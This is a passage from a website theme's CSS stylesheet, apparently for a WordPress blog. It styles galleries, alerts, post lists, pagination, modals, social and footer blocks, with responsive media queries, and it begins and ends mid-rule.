	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
	background: url(../images/ico_logo.png) 0 0 no-repeat;
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
